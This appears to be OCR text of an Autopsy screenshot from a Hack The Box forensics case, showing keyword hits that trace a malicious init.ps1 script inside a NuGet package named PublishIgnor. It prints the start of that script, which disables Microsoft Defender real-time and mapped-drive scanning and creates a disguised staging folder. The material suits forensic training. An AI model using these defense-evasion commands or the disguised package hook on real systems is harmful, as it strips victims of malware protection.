 HTB Nuts - Autopsy 4.21.0
Case View Tools Window Help
Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case Keyword Lists Keyword Search
Directory Tree
Data Sources
File Views
File Types
Deleted Files
MB File Size
Data Artifacts
Chromium Extensions (12)
Chromium Profiles (1)
Communication Accounts (3)
E-Mail Messages (2)
Favicon (18)
Metadata (36)
Operating System Information (1)
Recent Documents (13)
Run Programs (762)
Shell Bags (54)
Web Bookmarks (1)
Web Cache (983)
Web Cookies (69)
Web Downloads (1)
Web Form Autofill (1)
Web History (39)
Web Search (19)
Analysis Results
Encryption Suspected (1)
Extension Mismatch Detected (11)
Keyword Hits (61)
Web Categories (3)
OS Accounts
Tags
Score
Reports
Listing Keyword search 1 - init.ps1
Keyword search 17 Results
Table Thumbnail Summary
Save Table as CSV
Name Keyword Preview Location Modified Time Change
$J <tools<«init.ps1«<«init.ps1«<«init.ps1«<«init.ps1«<init /LogicalFileSet1/C/$Extend/$J 0000-00-00 00:00:00 0000-0
$MFT $I3009\2z«init.ps1«FILE09\2z«init.ps1«Set-MpPreference /LogicalFileSet1/C/$MFT 0000-00-00 00:00:00 0000-0
MPLog-20231206-044317.log or\1.0.11-beta\tools\«init.ps1«, 0xdc51f6b4) from 0x0 /LogicalFileSet1/C/ProgramData/Microsoft/Windows D. 0000-00-00 00:00:00 0000-0
MpWppTracing-20240316-120146-00000003-fffffff or\1.0.11-beta\tools\«init.ps1«C:\ProgramData\Micro /LogicalFileSet1/C/ProgramData/Microsoft/Windows D. 0000-00-00 00:00:00 0000-0
publishignor.1.0.11-beta.nupkg *mQH9{Uaz74z@3V0^6tools/«init.ps1«FBS 5K^Hc>)~1. /LogicalFileSet1/C/Users/Administrator/.nuget/package. 0000-00-00 00:00:00 0000-0
init.ps1 «init.ps1« /LogicalFileSet1/C/Users/Administrator/.nuget/package. 0000-00-00 00:00:00 0000-0
V0100014.log or/1.0.11-beta/tools/«init.ps1«1SPS1SPS2MSHist012 /LogicalFileSet1/C/Users/Administrator/AppData/Local. 0000-00-00 00:00:00 0000-0
Web History Artifact or/1.0.11-beta/tools/«init.ps1«Date Accessed : 2024-03- /LogicalFileSet1/C/Users/Administrator/AppData/Local. 0000-00-00 00:00:00 0000-0
WebCacheV01.dat or/1.0.11-beta/tools/«init.ps1«1SPS1SPSarc.msn.com:443 /LogicalFileSet1/C/Users/Administrator/AppData/Local. 0000-00-00 00:00:00 0000-0
5f7b5f1e01b83767.automaticDestinations-ms tools< tools} «init.ps1««init.ps1«C:\Users\Administr. /LogicalFileSet1/C/Users/Administrator/AppData/Roa... 0000-00-00 00:00:00 0000-0
No preferred path found.lnk or\1.0.11-beta\tools\«init.ps1« /LogicalFileSet1/C/Users/Administrator/AppData/Roa... 0000-00-00 00:00:00 0000-0
Recent Documents Artifact or\1.0.11-beta\tools\«init.ps1«Path ID : -1Date Accessed /LogicalFileSet1/C/Users/Administrator/AppData/Roa... 0000-00-00 00:00:00 0000-0
init.ps1.lnk «init.ps1«.lnk /LogicalFileSet1/C/Users/Administrator/AppData/Roa... 0000-00-00 00:00:00 0000-0
PublishIgnor.1.0.11-beta.nupkg *mQH9{Uaz74z@3V0^6tools/«init.ps1«FBS 5K^Hc>)~1. /LogicalFileSet1/C/Users/Administrator/PublishIgnor.1.0 0000-00-00 00:00:00 0000-0
init.ps1 «init.ps1« /LogicalFileSet1/C/Users/Administrator/PublishIgnor.1.0 0000-00-00 00:00:00 0000-0
Microsoft-Windows-PowerShell%4Operational.evtx or\1.0.11-beta\tools\«init.ps1«'b165772f-c25e-460a- /LogicalFileSet1/C/Windows/System32/winevt/logs/Mi.. 0000-00-00 00:00:00 0000-0
Windows PowerShell.evtx or\1.0.11-beta\tools\«init.ps1«' EngineVersion= /LogicalFileSet1/C/Windows/System32/winevt/logs/Wi.. 0000-00-00 00:00:00 0000-0
Data Content
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: 1 of 1 Match 100% Reset Text Source: Search Results
init.ps1 Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableScanningMappedNetworkDrivesForFullScan $true
Clear-Host
$Path = "$env:ProgramData\Microsoft Visual Studio"
if (-not (Test-Path -Path $Path)) {
New-Item -Path $Path -ItemType Directory -Force
}
Clear-Host
$ProcName = "uninstall.exe"